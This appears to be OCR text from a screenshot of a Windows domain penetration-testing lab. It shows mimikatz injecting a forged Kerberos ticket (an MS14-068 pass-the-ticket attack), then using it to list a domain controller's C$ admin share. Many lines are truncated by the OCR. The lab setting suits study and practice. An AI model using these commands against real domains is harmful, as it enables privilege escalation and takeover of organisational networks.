 虚拟机(M) 选项卡(T) 帮助(H)
主页
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
2008 R2 x64 DC God.org
搜索
64
XXE
4
4
tu
tu
ntu
ao
2
C God.org
erver
ebServer
y-PC
ck-PC
lServer
mary
x64
计算机
MS14-068
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Micro
PS C:\Users\mary.GOD> cd deskto
PS C:\Users\mary.GOD\desktop\x6
.#####.   mimikatz 2.2.0 (x64
.## ^ ##.  "A La Vie, A L'Amou
## / \ ##  /*** Benjamin DELPY
## \ / ##       > https://blog
'## v ##'       Vincent LE TOU
'#####'        > https://ping
mimikatz # kerberos::ptc TGT_ma
Principal : (01) : mary ; @ GOD
Data 0
Start/End/MaxRenew:
Service Name (01) :
Target Name  (01) :
Client Name  (01) :
Flags 50a00000    :
Session Key       :
ff6d60168e221a904c
Ticket            :
* Injecting ticket :
mimikatz #
Windows PowerShell
删除所有票证:
已清除票证!
PS C:\Users\mary.GOD\desktop> klist
当前登录 ID 是 0:0x6740cb
缓存的票证: (1)
#0>     客户端: mary @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 5/14/2022 17:45:44 (本地)
结束时间:   5/15/2022 3:45:44 (本地)
续订时间: 5/21/2022 17:45:44 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\mary.GOD\desktop> dir \\192.168.3.21\c$
Get-ChildItem : 找不到路径“\\192.168.3.21\c$”，因为该路径不存在。
所在位置 行:1 字符: 4
+ dir <<<<  \\192.168.3.21\c$
+ CategoryInfo          : ObjectNotFound: (\\192.168.3.21\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\mary.GOD\desktop> dir \\OWA2010CN-God.god.org\c$
目录: \\OWA2010CN-God.god.org\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        2018/12/23      9:28            ExchangeSetupLogs
d----        2018/12/22     16:54            inetpub
d-r--        2018/12/23      9:12            Program Files
d-r--        2018/12/22     23:58            Program Files (x86)
d----         2019/3/14     17:58            tools
d-r--        2018/12/22     16:55            Users
d----         2022/5/12      9:32            Windows
-a---          2022/5/8     22:00         32 add.bat
PS C:\Users\mary.GOD\desktop>
CH